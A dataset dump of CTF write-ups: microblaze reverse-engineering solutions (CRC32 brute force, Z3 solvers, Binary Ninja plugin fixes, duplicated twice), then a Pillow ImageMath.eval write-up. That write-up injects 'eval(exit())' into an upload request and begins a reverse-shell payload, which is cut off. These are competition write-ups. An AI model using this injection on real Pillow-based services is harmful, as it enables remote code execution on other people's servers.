text_chunk
stringlengths 151
703k
|
|---|
# Small Hashes Anyways
Micro hashes for micro blaze ¯\_(ツ)_/¯ The challenge provides a "microblaze-linux.tar" which contains all the tools and libraries required to run linux usermode microblaze programs.This is used for this and all following microblaze challenges.The main challenge is a 14KB microblaze binary named small_hashes_anyways.
## Solution
Running the binary with some input shows that it complains that the input is suppost to be 112 characters long:
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./small_hashes_anywayssmall hashes anyways:potatowrong length wanted 112 got 6```
When running it with the right length input the program complains about the first index mismatch.
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./small_hashes_anywayssmall hashes anyways:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAmismatch 1 wanted 1993550816 got 3554254475```
From this the solution is easy as we can bruteforce character per character using qemu:
```pythonimport subprocess, osimport string
customenv = os.environ.copy()
# microblaze-linux in user home foldercustomenv["QEMU_LD_PREFIX"] = os.path.expanduser("~")+"/microblaze-linux/"customenv["LD_LIBRARY_PATH"] = os.path.expanduser("~")+"/microblaze-linux/lib/"
# binary tells us that it wants 112 bytes inputinp = [0x20]*112
for curIndex in range(112): # bruteforce for all ascii characters that one would expect in the flag for c in string.ascii_letters + string.digits + string.punctuation: inp[curIndex] = ord(c) # run in qemu proc = subprocess.Popen(["qemu-microblaze", "./small_hashes_anyways"], env=customenv, stdin=subprocess.PIPE, stdout=subprocess.PIPE) # give it the hash proc.stdin.write(bytes(inp)+b"\n") proc.stdin.close() while proc.returncode is None: proc.poll() # small hashes anyways: # mismatch 1 wanted 1993550816 got 3916222277 stin = proc.stdout.read().decode("utf-8") res = stin.split("\n")[1].split(" ") # if it's a digit then the hash was wrong, otherwise the input was correct if res[1].isdigit(): wrongIndex = int(res[1])-1 else: print(stin) break # found correct character if wrongIndex != curIndex: break
print(bytes(inp[:(curIndex+1)]).decode("utf-8"))```
Alternatively we might notice that the binary complained about the wrong hash of `A...` being `3554254475 = 0xd3d99e8b` which is equal to `zlib.crc32(b'A')`
A quick look into the binary confirms that it is hashing using crc32:

Looking for the hash table it is compared against

With this it is possible to calculate the flag way faster
```pythonimport zlibimport string
data = [ 0x76d32be0, 0x367af3ad, 0x40e61be5, 0xd1f4eb9a, 0x05dec988, 0x92d83a22, 0xb9fb6643, 0x07db550f, 0xfbdcfd40, 0x79280e29, 0x2f193ef9, 0x49493403, 0x6af603b6, 0x4fba6e21, 0xc897819e, 0x7aada759, 0xe7cdead0, 0x74597500, 0xefae232f, 0xda807c83, 0x9bb128bc, 0xc4f591e0, 0xcd1c9972, 0xaac83ab6, 0x1812e53d, 0xf27578db, 0xe528a105, 0xf5e58686, 0x87f22c24, 0x51569866, 0x77590c7e, 0x09ce7f57, 0x79da1cab, 0x8f132e93, 0x02edea54, 0x71bc0213, 0x827622b3, 0xdfedf391, 0x9cd9812a, 0xb0432bd3, 0xe56a9756, 0xf43eb5b6, 0x3f4e5218, 0xe6537823, 0x595a041f, 0x5e88c97a, 0x3c520668, 0x135fa020, 0x59af08c7, 0x18e1820f, 0xfcae038e, 0x05f39360, 0x3c097d32, 0xa254127f, 0x2119cad7, 0xed96f09a, 0x93eb031d, 0xee92e05f, 0x763db900, 0xd3afa332, 0x1bdd60a8, 0x92c6398b, 0xba4d9a4c, 0xfdd7de90, 0x11f3b6f2, 0xc47fd37e, 0xdaabad73, 0xe9b664e8, 0x39e56fd6, 0xeb38b920, 0xe6870ec8, 0xe38ae66c, 0xc0568c3b, 0x657fe53a, 0xefbf05bf, 0x683d668d, 0xd9b10dca, 0xa8b10428, 0x767b9ae4, 0x31179f05, 0x4ae1d8ae, 0xc424c110, 0xc71ce605, 0xf5c7b2c1, 0x41fed7a2, 0xc3421a06, 0xf4189d3b, 0xf29972a3, 0xe5284d0f, 0x3a5f13f3, 0xa852ea36, 0x5e79c194, 0x7a3b4919, 0xe7cd7c3e, 0xe1e63f14, 0x27eccde5, 0xa84f59e8, 0xea726210, 0x99ec49a8, 0xc39a0898, 0xca7632f2, 0x19a92a33, 0xd4adf3b8, 0x41dfbde3, 0x38967709, 0x0f370533, 0x29d994ed, 0xb340c9ca, 0xfe6831cf, 0x69f7c0bf, 0x95d9d732, 0x34f46a5b]
# binary tells us that it wants 112 bytes inputinp = [0x20]*112
for curIndex in range(112): # bruteforce for all ascii characters that one would expect in the flag for c in string.ascii_letters + string.digits + string.punctuation: inp[curIndex] = ord(c) # character matches if (zlib.crc32(bytes(inp[:(curIndex+1)]))&0xffffffff)==data[curIndex]: break print(bytes(inp[:(curIndex+1)]).decode("utf-8"))```
# Ominous Etude
we didn't start the fire
you'll want microblaze-linux.tar.bz2 from "small hashes anyways" Ominous Etude is a 11.6MB microblaze binary that asks for a number and outputs a positive or negative response.
# Solution
Running it shows that the program wants a number from us.
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./ominous_etudeenter decimal number: 123hmm… not happy :(```
Compared to the first challenge we now actually need to look into the binary.For this I used [a binary ninja microblaze plugin](https://github.com/amtal/microblaze) which even contains lifting features!The problem is that at least for `Ominous Etude` the plugin had two bugs that prevented it from being immediate useful (state of 21th May 2022).
Analyzing the program a bit (even with just the disassembly) shows that it converts the input string to a number and runs it through a function called `quick_math(uint32_t)`.
Using the plugin the following wrong lifted code / decompilation is shown:

After matching this with the disassembly, the call destination, the xor immediate and the shift direction are wrong.
Fixing the shift direction was easy `microblaze/microblaze.py:489`:replacing``` val = il.shift_left(4, a, one, flags='carry')```
with
``` val = il.logical_shift_right(4, a, one, flags='carry')```
The reason why the xor immedaite and call destination are wrong is for the same reason.Instead of just using the 16-bit immediate these instructions usually have in the microblaze architecture, an `imm` instruction is prepended.Without the `imm` prefix the 16-bit immediates are sign extended to 32-bit, with the `imm` prefix the the immediate encoded in the `imm` instruction provides the upper 16-bit.
Here the bug was in `microblaze/arch.py:149` that the sign extended 16-bit immediate was logical or'ed with the upper 16-bit, but as they were sign extended those upper 16-bit would always be 0xffff which is wrong:
``` i=(x.b.i << 16) | (y.b.i),```with``` i=(x.b.i << 16) | ((y.b.i)&0xFFFF),```
Now the decompilation looks very good:

With this we can build a Z3 model to solve for the right input (careful with unsigned division and logical right shift here):
```pythonfrom z3 import *import ctypes
# manual translation of the decompilationdef quick_maths(arg1): r3_15 = UDiv(UDiv((arg1 + 0x1dd9), 6) - 0x189, 0xf) r3_23 = r3_15 - 0x1f7 + r3_15 - 0x1f7 r3_24 = r3_23 + r3_23 r3_25 = r3_24 + r3_24 r3_26 = r3_25 + r3_25 r3_33 = (r3_26 + r3_26 + 0x249a) ^ 0x2037841a return LShR(((0 - r3_33) | r3_33) ^ 0xffffffff, 0x1f)&0xFF arg1 = BitVec("arg1", 32)
s = Solver()
# solve for the bit to be sets.add(quick_maths(arg1)&1 == 1)
# check if the model is satprint(s.check())
# convert the number to a 32bit signed integervl = s.model()[arg1].as_long()&0xffffffffprint(ctypes.c_long(vl).value)```
Testing this locally works, and we get the flag if we send it to the remote server:
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./ominous_etudeenter decimal number: 1520195799cool :)```
# Blazin' Etudes
it was always burning since the world's been turning
you'll need the microblaze-linux.tar.bz2 file from "Small Hashes Anyways"
Blazin' Etudes provides 178 (!!) different microblaze binaries that all differ in their `quick_maths` implementation.
# Solution
All the Blazin' Etudes are like the Ominous Etude binary, but instead dynamically linked. The only difference is that they all have different `quick_maths` implementations (and thus different numbers needed to solve them).
To solve this we need automation!
Thankfully [mdec](https://github.com/mborgerson/mdec) has code for automatically getting the decompilation using Binary Ninja.In mdec it is meant to be executed headless for which a professional license is required, but instead we can also just run this in the Binary Ninja GUI Python Interpreter with `exec(open(r"blazing_etudes_decompile.py").read())`.
```files = # list of all Blazin' Etudes binary file names
blazing_etudes_folder = # folder path to the binariesblazing_etudes_decompilation_folder = # folder path where the decompilation will be saved to
def getDecompilation(file): v = open_view(blazing_etudes_folder+file) ds = DisassemblySettings() ds.set_option(DisassemblyOption.ShowAddress, False) ds.set_option(DisassemblyOption.WaitForIL, True) lv = LinearViewObject.language_representation(v, ds) out = [] for f in v.functions: # only give decompilation for the quick_maths functions if not "quick_maths" in f.name: continue c = LinearViewCursor(lv) c.seek_to_address(f.highest_address) last = v.get_next_linear_disassembly_lines(c.duplicate()) first = v.get_previous_linear_disassembly_lines(c) for line in (first + last): out.append(str(line)) return '\n'.join(out)
# decompile and savefor file in files: dec = getDecompilation(file) f = open(blazing_etudes_decompilation_folder+file, "w") f.write(dec) f.close()```
When trying to run it I ran into another bug in the microblaze plugin, which was just a typo and quickly fixed (`microblaze/reloc.py:208`)
``` reloc.pcRelative = false```replaced with``` reloc.pcRelative = False```
Ok, now we have 178 decompiled functions. The next step is to automatically generate a z3 model out of them. This is supprisingly easy:
```pythonfrom z3 import *import ctypes
files = # list of all Blazin' Etudes binary file namesblazing_etudes_decompilation_folder = # folder path where the decompilation will be saved to
def readDecompilation(file): f = open(blazing_etudes_decompilation_folder+file, "r") data = f.read() f.close() return data # overwrite functions that may be used# thanks to how function variables work (int32_t)(...) is valid call to int32_t, so let's just define them all
def __udivsi3(a, b): return UDiv(a, b) def uint32_t(v): return ZeroExt(32, v) def int32_t(v): return SignExt(32, v) def uint8_t(v): return ZeroExt(32, Extract(7, 0, v)) def int8_t(v): return SignExt(32, Extract(7, 0, v))
# all the shifts in the decompilation are unsigned# but python has no infix logical shift right# so let's just define oneBitVecRef.__matmul__ = lambda a, b: LShR(a, b)
for file in files:
# define arg1 arg1 = BitVec("arg1", 32) s = Solver()
# split the decompilation into lines decompilation = readDecompilation(file).split("\n") for line in decompilation: # skip empty and "{" or "}" lines if not(" " in line): continue # skip the function definition if "quick_maths" in line: continue # align correctly line = line.strip() # strip the type information prefix = line[:line.index(" ")] # content with ";" removed content = line[line.index(" ")+1:][:-1] # replace shifts with unsigned shifts (as only unsigned shift happen) content = content.replace(">>", "@") # if the function returns declare our res variable if prefix == "return": content = "res = "+content # just run the modified C line as python code exec(content) # the first bit of the return value needs to be one s.add(res&1 == 1) # solver go brrrrr if(s.check() == sat): # return back signed 32bit number vl = s.model()[arg1].as_long()&0xffffffff print(file, ctypes.c_long(vl).value) else: # note whether solving failed otherwise print(file, "unsat") print("# done")```
By slightly modifying the decompiled C lines to fit the python environment, we can just interpret them and make them set the variables correctly for us.Then we use the solver to give us the correct input and it works. Note the hack of replacing `>>` with `@` and registering it as logical shift right, as python doesn't have an infix operation for it and restructing the decompilation more would take more effort.
This actually finds a solution for all 178 binaries and generates a list like this:
```alarming_shuffle 961399395alarming_study 258436646anxious_ball 1230989635anxious_concerto -1378532556anxious_jitterbug 1451269225anxious_mixer -1456257589anxious_polka -1831522656baleful_concerto 485533518...```
Verifying manually shows that the values are indeed correct:
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./ghastly_danceenter decimal number: 847747155cool :)```
Providing the remote service with the numbers for the binaries it asks for gives us the flag. |
The password is encrypted and stored inside four different long variables. Write a script to imitate the binary’s behaviour to determine the correct password. Read more: [https://www.x3la.xyz/blog/without-a-trace](https://www.x3la.xyz/blog/without-a-trace) |
# Small Hashes Anyways
Micro hashes for micro blaze ¯\_(ツ)_/¯ The challenge provides a "microblaze-linux.tar" which contains all the tools and libraries required to run linux usermode microblaze programs.This is used for this and all following microblaze challenges.The main challenge is a 14KB microblaze binary named small_hashes_anyways.
## Solution
Running the binary with some input shows that it complains that the input is suppost to be 112 characters long:
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./small_hashes_anywayssmall hashes anyways:potatowrong length wanted 112 got 6```
When running it with the right length input the program complains about the first index mismatch.
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./small_hashes_anywayssmall hashes anyways:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAmismatch 1 wanted 1993550816 got 3554254475```
From this the solution is easy as we can bruteforce character per character using qemu:
```pythonimport subprocess, osimport string
customenv = os.environ.copy()
# microblaze-linux in user home foldercustomenv["QEMU_LD_PREFIX"] = os.path.expanduser("~")+"/microblaze-linux/"customenv["LD_LIBRARY_PATH"] = os.path.expanduser("~")+"/microblaze-linux/lib/"
# binary tells us that it wants 112 bytes inputinp = [0x20]*112
for curIndex in range(112): # bruteforce for all ascii characters that one would expect in the flag for c in string.ascii_letters + string.digits + string.punctuation: inp[curIndex] = ord(c) # run in qemu proc = subprocess.Popen(["qemu-microblaze", "./small_hashes_anyways"], env=customenv, stdin=subprocess.PIPE, stdout=subprocess.PIPE) # give it the hash proc.stdin.write(bytes(inp)+b"\n") proc.stdin.close() while proc.returncode is None: proc.poll() # small hashes anyways: # mismatch 1 wanted 1993550816 got 3916222277 stin = proc.stdout.read().decode("utf-8") res = stin.split("\n")[1].split(" ") # if it's a digit then the hash was wrong, otherwise the input was correct if res[1].isdigit(): wrongIndex = int(res[1])-1 else: print(stin) break # found correct character if wrongIndex != curIndex: break
print(bytes(inp[:(curIndex+1)]).decode("utf-8"))```
Alternatively we might notice that the binary complained about the wrong hash of `A...` being `3554254475 = 0xd3d99e8b` which is equal to `zlib.crc32(b'A')`
A quick look into the binary confirms that it is hashing using crc32:

Looking for the hash table it is compared against

With this it is possible to calculate the flag way faster
```pythonimport zlibimport string
data = [ 0x76d32be0, 0x367af3ad, 0x40e61be5, 0xd1f4eb9a, 0x05dec988, 0x92d83a22, 0xb9fb6643, 0x07db550f, 0xfbdcfd40, 0x79280e29, 0x2f193ef9, 0x49493403, 0x6af603b6, 0x4fba6e21, 0xc897819e, 0x7aada759, 0xe7cdead0, 0x74597500, 0xefae232f, 0xda807c83, 0x9bb128bc, 0xc4f591e0, 0xcd1c9972, 0xaac83ab6, 0x1812e53d, 0xf27578db, 0xe528a105, 0xf5e58686, 0x87f22c24, 0x51569866, 0x77590c7e, 0x09ce7f57, 0x79da1cab, 0x8f132e93, 0x02edea54, 0x71bc0213, 0x827622b3, 0xdfedf391, 0x9cd9812a, 0xb0432bd3, 0xe56a9756, 0xf43eb5b6, 0x3f4e5218, 0xe6537823, 0x595a041f, 0x5e88c97a, 0x3c520668, 0x135fa020, 0x59af08c7, 0x18e1820f, 0xfcae038e, 0x05f39360, 0x3c097d32, 0xa254127f, 0x2119cad7, 0xed96f09a, 0x93eb031d, 0xee92e05f, 0x763db900, 0xd3afa332, 0x1bdd60a8, 0x92c6398b, 0xba4d9a4c, 0xfdd7de90, 0x11f3b6f2, 0xc47fd37e, 0xdaabad73, 0xe9b664e8, 0x39e56fd6, 0xeb38b920, 0xe6870ec8, 0xe38ae66c, 0xc0568c3b, 0x657fe53a, 0xefbf05bf, 0x683d668d, 0xd9b10dca, 0xa8b10428, 0x767b9ae4, 0x31179f05, 0x4ae1d8ae, 0xc424c110, 0xc71ce605, 0xf5c7b2c1, 0x41fed7a2, 0xc3421a06, 0xf4189d3b, 0xf29972a3, 0xe5284d0f, 0x3a5f13f3, 0xa852ea36, 0x5e79c194, 0x7a3b4919, 0xe7cd7c3e, 0xe1e63f14, 0x27eccde5, 0xa84f59e8, 0xea726210, 0x99ec49a8, 0xc39a0898, 0xca7632f2, 0x19a92a33, 0xd4adf3b8, 0x41dfbde3, 0x38967709, 0x0f370533, 0x29d994ed, 0xb340c9ca, 0xfe6831cf, 0x69f7c0bf, 0x95d9d732, 0x34f46a5b]
# binary tells us that it wants 112 bytes inputinp = [0x20]*112
for curIndex in range(112): # bruteforce for all ascii characters that one would expect in the flag for c in string.ascii_letters + string.digits + string.punctuation: inp[curIndex] = ord(c) # character matches if (zlib.crc32(bytes(inp[:(curIndex+1)]))&0xffffffff)==data[curIndex]: break print(bytes(inp[:(curIndex+1)]).decode("utf-8"))```
# Ominous Etude
we didn't start the fire
you'll want microblaze-linux.tar.bz2 from "small hashes anyways" Ominous Etude is a 11.6MB microblaze binary that asks for a number and outputs a positive or negative response.
# Solution
Running it shows that the program wants a number from us.
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./ominous_etudeenter decimal number: 123hmm… not happy :(```
Compared to the first challenge we now actually need to look into the binary.For this I used [a binary ninja microblaze plugin](https://github.com/amtal/microblaze) which even contains lifting features!The problem is that at least for `Ominous Etude` the plugin had two bugs that prevented it from being immediate useful (state of 21th May 2022).
Analyzing the program a bit (even with just the disassembly) shows that it converts the input string to a number and runs it through a function called `quick_math(uint32_t)`.
Using the plugin the following wrong lifted code / decompilation is shown:

After matching this with the disassembly, the call destination, the xor immediate and the shift direction are wrong.
Fixing the shift direction was easy `microblaze/microblaze.py:489`:replacing``` val = il.shift_left(4, a, one, flags='carry')```
with
``` val = il.logical_shift_right(4, a, one, flags='carry')```
The reason why the xor immedaite and call destination are wrong is for the same reason.Instead of just using the 16-bit immediate these instructions usually have in the microblaze architecture, an `imm` instruction is prepended.Without the `imm` prefix the 16-bit immediates are sign extended to 32-bit, with the `imm` prefix the the immediate encoded in the `imm` instruction provides the upper 16-bit.
Here the bug was in `microblaze/arch.py:149` that the sign extended 16-bit immediate was logical or'ed with the upper 16-bit, but as they were sign extended those upper 16-bit would always be 0xffff which is wrong:
``` i=(x.b.i << 16) | (y.b.i),```with``` i=(x.b.i << 16) | ((y.b.i)&0xFFFF),```
Now the decompilation looks very good:

With this we can build a Z3 model to solve for the right input (careful with unsigned division and logical right shift here):
```pythonfrom z3 import *import ctypes
# manual translation of the decompilationdef quick_maths(arg1): r3_15 = UDiv(UDiv((arg1 + 0x1dd9), 6) - 0x189, 0xf) r3_23 = r3_15 - 0x1f7 + r3_15 - 0x1f7 r3_24 = r3_23 + r3_23 r3_25 = r3_24 + r3_24 r3_26 = r3_25 + r3_25 r3_33 = (r3_26 + r3_26 + 0x249a) ^ 0x2037841a return LShR(((0 - r3_33) | r3_33) ^ 0xffffffff, 0x1f)&0xFF arg1 = BitVec("arg1", 32)
s = Solver()
# solve for the bit to be sets.add(quick_maths(arg1)&1 == 1)
# check if the model is satprint(s.check())
# convert the number to a 32bit signed integervl = s.model()[arg1].as_long()&0xffffffffprint(ctypes.c_long(vl).value)```
Testing this locally works, and we get the flag if we send it to the remote server:
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./ominous_etudeenter decimal number: 1520195799cool :)```
# Blazin' Etudes
it was always burning since the world's been turning
you'll need the microblaze-linux.tar.bz2 file from "Small Hashes Anyways"
Blazin' Etudes provides 178 (!!) different microblaze binaries that all differ in their `quick_maths` implementation.
# Solution
All the Blazin' Etudes are like the Ominous Etude binary, but instead dynamically linked. The only difference is that they all have different `quick_maths` implementations (and thus different numbers needed to solve them).
To solve this we need automation!
Thankfully [mdec](https://github.com/mborgerson/mdec) has code for automatically getting the decompilation using Binary Ninja.In mdec it is meant to be executed headless for which a professional license is required, but instead we can also just run this in the Binary Ninja GUI Python Interpreter with `exec(open(r"blazing_etudes_decompile.py").read())`.
```files = # list of all Blazin' Etudes binary file names
blazing_etudes_folder = # folder path to the binariesblazing_etudes_decompilation_folder = # folder path where the decompilation will be saved to
def getDecompilation(file): v = open_view(blazing_etudes_folder+file) ds = DisassemblySettings() ds.set_option(DisassemblyOption.ShowAddress, False) ds.set_option(DisassemblyOption.WaitForIL, True) lv = LinearViewObject.language_representation(v, ds) out = [] for f in v.functions: # only give decompilation for the quick_maths functions if not "quick_maths" in f.name: continue c = LinearViewCursor(lv) c.seek_to_address(f.highest_address) last = v.get_next_linear_disassembly_lines(c.duplicate()) first = v.get_previous_linear_disassembly_lines(c) for line in (first + last): out.append(str(line)) return '\n'.join(out)
# decompile and savefor file in files: dec = getDecompilation(file) f = open(blazing_etudes_decompilation_folder+file, "w") f.write(dec) f.close()```
When trying to run it I ran into another bug in the microblaze plugin, which was just a typo and quickly fixed (`microblaze/reloc.py:208`)
``` reloc.pcRelative = false```replaced with``` reloc.pcRelative = False```
Ok, now we have 178 decompiled functions. The next step is to automatically generate a z3 model out of them. This is supprisingly easy:
```pythonfrom z3 import *import ctypes
files = # list of all Blazin' Etudes binary file namesblazing_etudes_decompilation_folder = # folder path where the decompilation will be saved to
def readDecompilation(file): f = open(blazing_etudes_decompilation_folder+file, "r") data = f.read() f.close() return data # overwrite functions that may be used# thanks to how function variables work (int32_t)(...) is valid call to int32_t, so let's just define them all
def __udivsi3(a, b): return UDiv(a, b) def uint32_t(v): return ZeroExt(32, v) def int32_t(v): return SignExt(32, v) def uint8_t(v): return ZeroExt(32, Extract(7, 0, v)) def int8_t(v): return SignExt(32, Extract(7, 0, v))
# all the shifts in the decompilation are unsigned# but python has no infix logical shift right# so let's just define oneBitVecRef.__matmul__ = lambda a, b: LShR(a, b)
for file in files:
# define arg1 arg1 = BitVec("arg1", 32) s = Solver()
# split the decompilation into lines decompilation = readDecompilation(file).split("\n") for line in decompilation: # skip empty and "{" or "}" lines if not(" " in line): continue # skip the function definition if "quick_maths" in line: continue # align correctly line = line.strip() # strip the type information prefix = line[:line.index(" ")] # content with ";" removed content = line[line.index(" ")+1:][:-1] # replace shifts with unsigned shifts (as only unsigned shift happen) content = content.replace(">>", "@") # if the function returns declare our res variable if prefix == "return": content = "res = "+content # just run the modified C line as python code exec(content) # the first bit of the return value needs to be one s.add(res&1 == 1) # solver go brrrrr if(s.check() == sat): # return back signed 32bit number vl = s.model()[arg1].as_long()&0xffffffff print(file, ctypes.c_long(vl).value) else: # note whether solving failed otherwise print(file, "unsat") print("# done")```
By slightly modifying the decompiled C lines to fit the python environment, we can just interpret them and make them set the variables correctly for us.Then we use the solver to give us the correct input and it works. Note the hack of replacing `>>` with `@` and registering it as logical shift right, as python doesn't have an infix operation for it and restructing the decompilation more would take more effort.
This actually finds a solution for all 178 binaries and generates a list like this:
```alarming_shuffle 961399395alarming_study 258436646anxious_ball 1230989635anxious_concerto -1378532556anxious_jitterbug 1451269225anxious_mixer -1456257589anxious_polka -1831522656baleful_concerto 485533518...```
Verifying manually shows that the values are indeed correct:
```$ QEMU_LD_PREFIX=~/microblaze-linux LD_LIBRARY_PATH=~/microblaze-linux/lib qemu-microblaze ./ghastly_danceenter decimal number: 847747155cool :)```
Providing the remote service with the numbers for the binaries it asks for gives us the flag. |
[Original writeup](https://github.com/konradzb/public_writeups/blob/main/Cyber%20Apocalypse%20CTF%202022/WEB/Mutation%20Lab/Mutation_Lab.md) (https://github.com/konradzb/public_writeups/blob/main/Cyber%20Apocalypse%20CTF%202022/WEB/Mutation%20Lab/Mutation_Lab.md) |
Task comes with all source code.
`make_alpha` function uses `ImageMath.eval`, as I’m not familliar with pillow but eval sound interesting.

Next check is `requirements.txt` which contains required packages and versions

Quick google search revealed that `Pillow` in versions 8.4.0 and under allows code execution via injecting `eval` statement.
[https://github.com/python-pillow/Pillow/pull/5923](https://github.com/python-pillow/Pillow/pull/5923)
To confirm that there is code execution, first there was uploaded image, and then second image with simple `eval(exit())` was injected
First there is upload of regular image. Left side shows oryginal photo, and right after transforms that application performs.


Next to upload second photo and inject `eval(exit())` in the request.

After forwarding the request the right image didn’t changed. This indicate RCE!

So let’s rev shell that.
Payload:
```json{"image":"iVBORw0KGgoAAAANSUhEUgAAAOEAAADhCAMAAAAJbSJIAAABZVBMVEX////qQzU0qFNChfT7vAUxffTQ4PI4gPSdu/ixyPr7ugDqQDH7uAD/vQDqPzDpOioaokMrpk3pNiUopUv86ejpMB3pMR7pLBdDg/zU6tkRoT/4xsP97+773tzpOCf1raj8wgDB4ciXzqTd7+EzqkWj06761tTyl5LrTD/zo57tYVf++PfsWU7+89r914X/9+hdtnPy+fRsvH/yk43taV/wiIHsVUnoJgz2ubX+7cjpNzf//fX+6sD80W/i7PZCh+1OsWcWp1d/q+60271RsmnvenLucmr4zMn1s6/+57L3pAD7wi3uZDryhDT8yEj3pCjsVjzwdTn1lTD5ryPyhzX93JT1ly78zmRcl+250fBRkuj81n3924/94aeRs/OWuuzo2ZeWsTpdrE3UuSeytTZ/sEfnuxtYrE/V4/XLuC1wou2otDyGxpU/i9s8lLk4now+kMk6mp82onQ7l6s3oIA9k745nJJuvr5FAAAK4UlEQVR4nO2baXvbxhGAIYiyYoEHCIhESUqkSQriJSckJcpKndi0qctVz7Ru7BzumTR12ab37y8OHiCJXcwusIulyvdDrueJgNczmJk9JEkbNmzYsGHDhg3R0Dk4Ll3cVloNh1arclEqHR904n6tKOgcllpXJ82ykdcsyhmHctn653zeyDTbg9bFYdzvSM3BTeWqaeS0clpRtvxR0pmyljPOB7drp9kpnZ5r+XIGpbYkmtFymbPWcdxvDeaw1TbyQLk56XI+d317EPfLB3N8upUrpwntZpZari225PGpkiMO3rKkcXYhaJHtVJph9WaRvBLwm9wfaFoUei4Z4/w2bqNFjq+NTGR6DoqWa4jzRZbaOdragqOcH4jhWDrPs/CzyRgCON6c5KL7/Hwc8414C+vhmcHSz6acb8XndzAwWOWnF615E5NgRYu4fqJQjOs4PsfDkzwfP5uMUeEu2OKSoHPyJ/tc/fabGlc/i7TBs+LcMu0QKPJtXl9j5zoXg59FOl/iIniocCqhPhinHARvmfd4HNoJ80wdxJShU9IZtkvHTpt7DV1GMViuHPe34vsE5+QGzASPqbeYIkUxWDX/mydx1pgZSpqVYMmI281BybASvBVEkFkEK4II3vsIMhO8EERwU2RouXkSt5sDuwjuxz6pOSgaK8EO8giXK+wiKJ2IMaox+walq3LccjYMI1iJeT3owjCCx0L0CYaCnUgOdafvmXYu09h/SRP9WIYpKp1FsuJV0vatmUz7anDaaLUap6eDq5OMe9MG9L+zi6BUCb9xb9+VaV63SqtXguzbUk0j+OyDZQQPw1aZdNnYOi3hdsf2L67y+Ls37Bq9RTPcR5gx2hXI290MFPQpMssISo0w05qilRvwy2o3qJsOLL9B6TBEo0jnzi/InnbQKPvcVmEqGGJaS+fOKE5tO5X0ctKwFaSuo0quTbstXcksjIhsBQ9oP0KtGeaA6NRzM4etoDSg6/WhzzH329PcUcpMBSnLjBbBWfStG0ambcKiTVNmlCeRHETvn2uMG71FiWaayTSjuq